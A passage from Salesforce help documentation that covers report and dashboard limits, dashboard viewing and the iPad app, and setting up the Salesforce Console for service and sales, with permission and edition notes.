- **1.** Click the Dashboards tab.
- **2.** Click **Go To Dashboards List**.
- **3.** Choose the folder where the dashboard is stored.
- **4.** Click **Del** next to the name of the dashboard.

# Dashboard Limits

As you build dashboards of your Salesforce data, be aware of these limits, restrictions, and differences between dashboards in Lightning Experience and Salesforce Classic.

# Salesforce Reports and Dashboards Limits



# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To delete dashboards:

**•** "Run Reports" AND "Manage Dashboards"

To delete dashboards created by another user:

**•** "Manage Dashboards" AND "Modify All Data"

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** editions except **Database.com**



 $^1$  These limits apply to the report builder. If you're using the report wizard, the limit is 10.

 $^{2}$  Up to a possible maximum of 200, total.

 $3$  Off-peak hours are between 6 PM and 3 AM local time.

Salesforce retains historical data for the previous three months, plus the current month.

The following Salesforce Reports and Dashboards limits apply to all supported editions.

#### **Report Limits**

- **•** The report builder preview shows a maximum of 20 rows for summary and matrix reports, and 50 rows for tabular.
- **•** You can't have more than 250 groups or 4,000 values in a chart. If you see an error message saying that your chart has too many groups or values to plot, adjust the report filters to reduce the number. In combination charts, all groups and values count against the total.
- **•** Reports display a maximum of 2,000 rows. To view all the rows, export the report to Excel or use the printable view for tabular and summary reports. For joined reports, export is not available, and the printable view displays a maximum of 20,000 rows.
	- **–** Summary and matrix reports display the first 2,000 groupings when Show Details is disabled.
	- **–** Matrix reports display a maximum of 400,000 summarized values.
	- **–** Matrix reports display a maximum of 2,000 groupings in the vertical axis when Show Details is disabled. If there are more than 400,000 summarized values, rows are removed until the 2,000 groupings limit is met, then columns are removed until the number of summarized values moves below 400,000.
- When reports that have groupings are viewed in Salesforce1, they're converted to tabular reports.
- **•** By default, reports time out after 10 minutes.
- In a joined report, each block can have up to 100 columns. A joined report can have up to 5 blocks.
- **•** You can add up to 10 custom summary formulas to each block in a joined report. A joined report can have a total of 50 custom summary formulas.
- **•** Each joined report can have up to 10 cross-block custom summary formulas.
- When you filter on standard long text area fields, such as Description or Solution Details, only the first 1000 characters of the field are searched for matches in reports.
- Only the first 254 characters in a rich text area or a long text area are displayed in a report.
- **•** Summary fields on tabular, summary, and matrix reports can display up to 21-digits.
- **•** Reports can't be filtered on custom long text area fields.
- **•** Joined reports require that the new user interface theme is enabled. Users without the new theme are unable to create, edit, or run joined reports.
- **•** Forecast reports include only opportunities that are set to close within the forecast period, except those assigned to the Omitted forecast category.
- **•** Internet Explorer 6 is not supported for joined reports.

### **Dashboard Limits**

- **•** A dashboard filter can have up to 50 options. By default, 10 options are enabled. Contact Salesforce to extend your limit.
- **•** Each dashboard can have up to 20 components.
- **•** It's not possible to filter on bucket fields. However, it is possible to use a report filtered on a bucket field on the dashboard page.
- **•** A dashboard table or chart can display up to 20 photos.
- **•** You must wait at least one minute between dashboard refreshes.

#### **Report Type Limits**

- **•** A custom report type can contain up to 60 object references. For example, if you select the maximum limit of four object relationships for a report type, then you could select fields via lookup from an additional 56 objects. However, users will receive an error message if they run a report from a custom report type and the report contains columns from more than 20 different objects.
- **•** You can add up to 1000 fields to each custom report type.

#### **Reporting Snapshot Limits**

- **•** The maximum number of rows you can insert into a custom object is 2,000.
- **•** The maximum number of runs you can store is 200.
- **•** The maximum number of source report columns you can map to target fields is 100.

#### **Filtering Limits**

Only the first 255 characters in a custom text field count for filtering purposes.

### **Embedded Report Charts Limits**

- **•** You can have two report charts per page.
- **•** You can only add report charts from the enhanced page layout editor. The mini console and the original page layout editor are not supported.
- **•** On detail pages, users can refresh up to 100 report charts every 60 minutes.
- **•** Your organization can refresh up to 3,000 report charts every 60 minutes.

Acceptable range for values: The maximum value allowed is 999999999999999. The minimum value allowed is -99999999999999.

# Reports and Dashboards API Limits

The following limits apply to both the Reports and Dashboards REST API and Reports and Dashboards API via Apex.

- **•** Cross filters, standard report filters, and filtering by row limit are unavailable when filtering data.
- **•** Historical trend reports are only supported for matrix reports.
- **•** The API can process only reports that contain up to 100 fields selected as columns.
- **•** A list of up to 200 recently viewed reports can be returned.
- **•** Your organization can request up to 500 synchronous report runs per hour.
- **•** The API supports up to 20 synchronous report run requests at a time.
- **•** A list of up to 2,000 instances of a report that was run asynchronously can be returned.
- **•** The API supports up to 200 requests at a time to get results of asynchronous report runs.
- **•** Your organization can request up to 1,200 asynchronous requests per hour.
- **•** Asynchronous report run results are available within a 24-hour rolling period.
- **•** The API returns up to the first 2,000 report rows. You can narrow results using filters.
- **•** You can add up to 20 custom field filters when you run a report.
- **•** Your organization can request up to 200 dashboard refreshes per hour.
- **•** Your organization can request results for up to 5,000 dashboards per hour.

#### SEE ALSO:

[Reports and Dashboards: Lightning Experience Limitations](#page-273-0)

# Why doesn't my dashboard display the data I expect?

If you're not seeing data you expect, refresh for latest data, check that you have the right running user, and verify whether data sources on the dashboard are correct.

If your dashboard data doesn't look as you expect, check the following:

- **• Running user.** Remember that you're viewing the dashboard from the perspective of the running user. What you see is based on that user's access rights. For dynamic dashboards, you can only see what you yourself can access.
- **• Last dashboard refresh.** You may be viewing older data. Click **Refresh** to refresh your dashboard.
- **• Data sources.** Verify that your data sources (reports, s-controls, or Visualforce pages) contain the information you want displayed in the dashboard components.

### Analytics Dashboards

# <span id="page-3605-0"></span>Dashboards Help You Visualize Complex Information

Dashboards help you make decisions based on real-time data you've gathered with reports. Use dashboards to help users identify trends, sort out quantities, and measure the impact of their activities.

Watch a Demo: **[An Overview of Dashboards](http://salesforce.vidyard.com/watch/jm5Arf95A87Q88j39YCTkQ)** 





Note: Dashboards in Group Edition organizations are view-only.

IN THIS SECTION:

1. [Get Started with Dashboards](#page-3606-0)

After you've found the data that you need, use a dashboard to find patterns, stay up-to-the-minute on changes, and share knowledge that you and your coworkers can act on in real time.

2. [Use Dashboards on the iPad](#page-3606-1)

Salesforce Mobile Dashboards for the iPad, available from the Apple App Store, lets you access dashboards you recently viewed or are following when you're on the go.

3. [View Dashboard Lists](#page-3608-0)

The dashboard list contains all the dashboards you can view.

SEE ALSO:

[Filter Dashboard Data](#page-3591-0) [Create a Dashboard](#page-3583-0) [Get Started with Dashboards](#page-3606-0) [Provide Individualized Views of a Dashboard](#page-3584-0)



Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# <span id="page-3606-0"></span>Get Started with Dashboards

After you've found the data that you need, use a dashboard to find patterns, stay up-to-the-minute on changes, and share knowledge that you and your coworkers can act on in real time.

- **•** Users with a Salesforce Platform or Salesforce Platform One user license can only view a dashboard if the dashboard running user also has the same license type. Consider creating separate dashboards for users with different license types.
- **•** Dashboards in Group Edition organizations are view-only.

Clicking the Dashboards tab displays the dashboard you viewed most recently. The top of the page shows the time the dashboard was refreshed last and the user whose permissions determine what data is visible on the dashboard. If you can't access a dashboard, verify your folder permissions.

#### SEE ALSO:

[Dashboards Help You Visualize Complex Information](#page-3605-0) [Create a Dashboard](#page-3583-0) [Refresh Dashboard Data](#page-3588-0)

# <span id="page-3606-1"></span>Use Dashboards on the iPad

Salesforce Mobile Dashboards for the iPad, available from the Apple App Store, lets you access dashboards you recently viewed or are following when you're on the go.

Important: As of Summer '15, the Mobile Dashboards for iPad app is no longer supported. You can continue to use the app, but Salesforce no longer provides support in the form of bug fixes or enhancements for any issues you may encounter. Talk to your Salesforce administrator about migrating to the Salesforce1 app, the new Salesforce mobile experience.

The mobile dashboards app keeps you in touch with your organization's data, performance, and trends, whether you're in the office or on the road. Use this app to:

- **•** Browse recently viewed dashboards, or ones you're following
- **•** Search for dashboards

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view and refresh dashboards:

**•** "Run Reports" AND access to dashboard folder

To create dashboards:

**•** "Run Reports" AND "Manage Dashboards"

To edit and delete dashboards you created:

**•** "Run Reports" AND "Manage Dashboards"

To edit and delete dashboards you didn't create:

**•** "Run Reports," "Manage Dashboards," AND "View All Data"

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

- **•** View individual dashboard components, highlight their values, and drill into reports for each
- **•** Modify your report view
- **•** Email a dashboard or an individual component to others
- **•** View, post, and comment on a dashboard's Chatter feed
- **•** When offline, access some dashboards and reports you recently viewed in the app
- Note: The app doesn't support dynamic dashboards or dashboard filters.  $\blacksquare$

You can download the app for free from the [Apple App Store](http://itunes.apple.com/us/app/salesforce-mobile-dashboards/id457642972) or from the [AppExchange.](http://appexchange.salesforce.com/listingDetail?listingId=a0N300000058QnJEAU) You can use the mobile dashboards app on all iPad models with iOS 5 or higher. The app is available in Salesforce Enterprise, Unlimited, Performance, and Developer Editions, and additionally in any organization that has enabled REST API.

If you can access your Salesforce organization from your iPad, you can use the mobile dashboards app. Open the app and log in using your Salesforce email and password. If you don't have a Salesforce account, you can still explore the app by tapping **Demo**.

Note: Dashboard access for your iPad is available by default for your organization. If it isn't, an administrator must enable it before  $\mathbb{Z}$ you can log in to the app.

In the Salesforce Classic Mobile client application, the Dashboards tab displays if your Salesforce administrator has added the tab to your mobile configuration.

# <span id="page-3608-0"></span>View Dashboard Lists

The dashboard list contains all the dashboards you can view.

- **1.** From the Dashboards tab, click **Go to Dashboard List**. The enhanced Reports tab lists your recently viewed dashboards in that dashboard's folder.
- **2.** On the dashboard list page, select a folder to view a list of dashboards stored in that folder, or search with filters.
- **3.** Click a dashboard name to display the dashboard.
- **4.** If you're working in Salesforce Classic, Click next to a dashboard name to edit or delete a dashboard.



Note: Dashboards in Group Edition organizations are view-only.

**5.** If Chatter is enabled, click  $\bigoplus$  or  $\bigtimes$  to follow or stop following a dashboard in your Chatter feed.

#### SEE ALSO:

[Dashboards Help You Visualize Complex Information](#page-3605-0) [Get Started with Dashboards](#page-3606-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view and refresh dashboards:

**•** "Run Reports" AND access to dashboard folder

To create dashboards:

**•** "Run Reports" AND "Manage Dashboards"

To edit and delete dashboards you created:

**•** "Run Reports" AND "Manage Dashboards"

To edit and delete dashboards you didn't create:

**•** "Run Reports," "Manage Dashboards," AND "View All Data"

# Let Users View Dashboards on the iPad

The Mobile Dashboards for iPad app is automatically enabled for your organization so your users can access the app without any configuration on your part.

Important: As of Summer '15, the Mobile Dashboards for iPad app is no longer supported.  $\mathbf{\Omega}$ You can continue to use the app, but Salesforce no longer provides support in the form of bug fixes or enhancements for any issues you may encounter. Talk to your Salesforce administrator about migrating to the Salesforce1 app, the new Salesforce mobile experience.

You can disable the app if you don't want users accessing Salesforce data from mobile devices and you can easily re-enable it if you change your mind later.

To configure access to Mobile Dashboards for iPad:

- **1.** From Setup, enter *Mobile Dashboards* in the Quick Find box, then select **Mobile Dashboard Settings**.
- **2.** Select or deselect Enable the Mobile Dashboards iPad app for all users.
- **3.** Click **Save**.

Users can download and install the Mobile Dashboards for iPad app from the [Apple App Store](http://itunes.apple.com/us/app/salesforce-mobile-dashboards/id457642972) or [AppExchange Mobile.](http://appexchange.salesforce.com/listingDetail?listingId=a0N300000058QnJEAU)

Aside from editions noted, the app is available to organizations enabled with REST API.

# EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view Mobile Dashboards for iPad settings:

**•** "View Setup and Configuration"

To modify Mobile Dashboards for iPad settings:

# STREAMLINE SALES AND SERVICE WITH THE SALESFORCE **CONSOLE**

# <span id="page-3610-0"></span>Salesforce Console

A Salesforce console is designed to boost productivity for users in fast-paced environments.

# Watch a Demo: [Introducing the Salesforce Console](http://salesforce.vidyard.com/watch/47c2vGstNeZzqY18ELtkxQ)

The console's dashboard-like interface reduces clicking and scrolling so that you can quickly find, update, or create records. Use a console to easily access data and features you use most. For example, support agents can use multiple applications at once and keep the context of cases as priorities change. Sales reps can immediately contact leads, assess companies, identify key contacts, and access sales intelligence. You can set up a console for service or sales.

The console's tab-based interface makes it easy for you to see records and their related items on one screen, and work on multiple items simultaneously.

# **EDITIONS**

Available in: Salesforce **Classic** 

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost



### **Salesforce Console User Interface**

(1) Select objects and records from the navigation tab. (2) Records display in a list, which you can pin at the left of the top of the screen. (3) Selected records appear as primary tabs, and tabs let you work on several items at once. (4) A highlights panel shows key information related to records. (5) Records related items appear as subtabs, and subtabs let you quickly switch between related information without losing context. (6) View and interact with content in the feed or detail area. (7) Access custom component data in sidebars and footers.

Administrators can customize a console to determine everything from the objects in the navigation tab, to whether you can place phone calls with a SoftPhone. More customizations can include displaying knowledge base articles alongside cases, creating custom actions with keyboard shortcuts, or chatting with customers over the Web with Live Agent (Service Cloud only). Advanced administrators and developers can solve more unique business problems with custom console components, and use code with an API named the Salesforce Console Integration Toolkit, to add third-party integrations, or expand console customizations to new levels.

Tip: If you're already using a console for service, you can create a console for sales without purchasing separate licenses.

Note: The Salesforce console improves upon the Agent console by providing you with more options and more advanced technologies.

### SEE ALSO:

<span id="page-3611-0"></span>[Salesforce Console Limitations](#page-3611-0) [Prepare to Set up a Salesforce Console](#page-3613-0)

# Salesforce Console Limitations

Learn about display, access, and customization limitations for a console.

#### **Display Limitations**

A Salesforce console is only available in Microsoft® Internet Explorer® 7, 8, 9, 10, or 11; Mozilla® Firefox® 3.5 and above, and the most recent stable version of Google Chrome™. Some console features are unavailable in Internet Explorer versions 7 and 8 because they require more advanced browser performance and recent Web technologies.



### **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost Tip: For best performance, we recommend that console users adopt the Google Chrome™ browser and machines with 8 GB of RAM.

A console offers limited support for right-to-left languages, such as Arabic or Hebrew. Since right-to-left languages aren't fully supported, some features don't appear as expected in a console, such as Case Feed, Live Agent, and Salesforce Knowledge. The console doesn't support right-to-left languages in Internet Explorer 7 or 8, as Salesforce no longer supports those browsers.

All Salesforce CRM Content items display as primary tabs in a console.

When using Social Accounts, Contacts, and Leads, the Social Viewer window doesn't align properly within a console.

Record home pages, including their standard Tools sections, don't display in a console.

#### **Behavior and Access Limitations**

Back buttons on browsers are not supported for a console and don't work as expected.

A Salesforce console doesn't meet accessibility requirements.

Visualforce pages don't refresh when you click **v** and select **Refresh all primary tabs** or **Refresh all subtabs**.

You can't directly edit the fields on the highlights panel; however, when you change those fields on a record, the highlights panel is automatically updated.

Some objects haven't been fully adapted to a console, such as reports, dashboards, and Chatter. These and other objects are marked with an asterisk (\*) in the console setup area and might cause unexpected behaviors. For example: (1) When viewing opportunity splits, clicking **Cancel** doesn't close the subtab; instead, the page detail information is opened in a subtab; (2) opportunity line items and quote line items don't automatically refresh when changed—you might need to refresh the page to see the latest changes.

If you leave a console and return to it, any subtabs that were displayed might not automatically reload. Also, if you leave a console by selecting an app from the Force.com app menu, your browser's **Back** and **Forward** buttons might not work as expected.

If you save changes in a lookup component, and you have unsaved changes in another lookup component, the unsaved changes are lost without a warning message.

If you click a custom link or a link in a text field, such as **http://www.salesforce.com/** in a case Description, the link appears in a popup window instead of a tab.

If you refresh the Change Case Status page in a console, an Unable to Access Page error appears.

#### **Customization Limitations**

A console doesn't support Chatter Messenger or the App Launcher.

Some Visualforce pages won't display correctly in a console unless they're updated to show in it.

If you enable clickjack protection for Visualforce pages in your organization's security settings, Visualforce pages won't work correctly.

Call center users can only use a SoftPhone in a Salesforce console if they're using a CTI adapter built with version 3.0 or 4.0 of the CTI Toolkit; or if they're using a call center built with [Open CTI](#page-2431-0).

Live Agent is only available for a console with the Service Cloud.

The highlights panel for Live Agent Transcripts is editable, but you can't turn it on for users.

SEE ALSO:

[Salesforce Console](#page-3610-0)

# Set Up a Salesforce Console

# <span id="page-3613-0"></span>Prepare to Set up a Salesforce Console

Before you set up a console, determine if it's for service or sales.

A Salesforce console is a type of custom app that you can customize for support agents or sales reps. You can set up multiple consoles in your organization as long as you don't exceed your edition's custom apps limit. For example, you can set up one console for customer service, and another for telesales. Consoles for service and sales are almost identical, except that consoles for service can include Live Agent—a Web chat tool for support agents and customers.

As you prepare to set up a console, think about who will use it and what information they access most. For each console, determine which objects are available to users, which fields users should quickly spot in highlights panels, and which licenses you should assign to users so that they can access various Salesforce features. You should also think about which records display as primary tabs and subtabs.

Pick the center of your business process as a primary tab, and related items as subtabs. For example, you might set accounts as a primary tab, and cases and contacts as subtabs. When you set up a console, we recommend giving it a name that represents its function so that users caneasily recognize it. For example, Customer Service Desk.

Tip: If you are assigned the Service Cloud User feature license, you can review and customize an out-of-the box console by selecting Sample Console from the Force.com app menu.

#### SEE ALSO:

<span id="page-3613-1"></span>[Salesforce Console Implementation Tips](#page-3613-1) [Set up a Salesforce Console for Service](#page-3614-0) [Set up a Salesforce Console for Sales](#page-3615-0) [Salesforce Console](#page-3610-0)

# Salesforce Console Implementation Tips

Before you implement a console, review these tips.

#### **General Implementation Tips**

A console respects all of the security and sharing settings in your Salesforce organization.

For best performance, we recommend that console users adopt the Google Chrome™ browser and machines with 8 GB of RAM.

Even if the new user interface theme isn't enabled for your organization, console users still see the new interface on all pages inside a console.

To see any setup changes to a console, you must refresh your browser.

You can't add a console to customer portals or partner portals.

#### **Salesforce Console for Service Implementation Tips**

To use a console for service, users must be assigned the Service Cloud User feature license.

To use Live Agent in a console, users must be assigned the Live Agent User feature license.

# EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost If Salesforce Knowledge is set up, turn on the Knowledge sidebar so that console users can automatically see relevant articles alongside any cases that they're working on.

# <span id="page-3614-0"></span>Set up a Salesforce Console for Service

Create and customize a console app, then assign the Service Cloud User feature license to users.

Important: If you plan to add Live Agent to a console, [set it up completely](#page-2456-0) before you set  $\mathbf{\Omega}$ up your console.

- **1.** [Customize highlight panels for all objects](#page-3617-0) and [turn them on](#page-3616-0).
- **2.** [Create a console app and assign it to user profiles.](#page-3619-0)
- **3.** Optionally, for support agents:
	- **•** [Brand your console.](#page-3654-0)
	- **•** [Choose how pinned lists display](#page-3621-0).
	- **•** [Whitelist domains](#page-3625-0).
	- **•** [Customize push notifications](#page-3625-1).
	- **•** [Customize keyboard shortcuts.](#page-3623-0)
	- **•** [Turn on the Knowledge Sidebar](#page-3647-0).
	- **•** [Set up interaction logs](#page-3627-0) and [assign them to user profiles](#page-3628-0).
	- **•** Turn on Live Agent (available only for a console for service).
- **4.** [Assign users the Service Cloud User feature license.](#page-3614-1)
- Tip: To add third-party integrations, or expand console customizations to new levels, advanced administrators and developers can create console components, or use code with an API named the Salesforce Console Integration Toolkit.

#### SEE ALSO:

<span id="page-3614-1"></span>[Assign the Service Cloud Feature License to Users](#page-3614-1) [Salesforce Console Implementation Tips](#page-3613-1) [Prepare to Set up a Salesforce Console](#page-3613-0) [Salesforce Console Configurable Features](#page-3620-0)

# Assign the Service Cloud Feature License to Users

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

The Service Cloud User feature license entitles users to additional Salesforce features, such as the Salesforce console.

To assign the license to a user:

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click **Edit** next to a user's name.

### EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Available in: **Performance** and **Developer** Editions with the Sales Cloud

Available in: **Enterprise** and **Unlimited** Editions with the Sales Cloud for an extra cost

### USER PERMISSIONS

To set up a Salesforce console for Service:

**•** "Customize Application"

# USER PERMISSIONS

To assign the Service Cloud User feature license to users:

**•** "Manage Internal Users"

- **3.** Select Service Cloud User.
- **4.** Click **Save**.

### SEE ALSO:

[Set up a Salesforce Console for Service](#page-3614-0)

# <span id="page-3615-0"></span>Set up a Salesforce Console for Sales

To enable a console for the first time, contact Salesforce then assign users the correct permission set license and user permissions.

- **1.** To have the console for sales enabled for your organization, contact Salesforce.
- **2.** [Customize highlight panels for all objects](#page-3617-0) and [turn them on](#page-3616-0).
- **3.** Assign the Sales Console User permission set license to users.
- **4.** [Enable the "Sales Console" permission on the permission set.](#page-3616-1)
- **5.** Assign users to the permission set. You can only assign users with a Sales Console User permission set license to permission sets that include the "Sales Console" permission.
- **6.** Optionally, for sales reps:
	- **•** [Brand your console.](#page-3654-0)
	- **•** [Choose how pinned lists display](#page-3621-0).
	- **•** [Whitelist domains](#page-3625-0).
	- **•** [Customize push notifications](#page-3625-1).
	- **•** [Customize keyboard shortcuts.](#page-3623-0)
	- **•** [Turn on the Knowledge Sidebar](#page-3647-0).
	- **•** [Set up interaction logs](#page-3627-0) and [assign them to user profiles](#page-3628-0).
- **7.** [Create a console app and assign it to user profiles.](#page-3619-0)
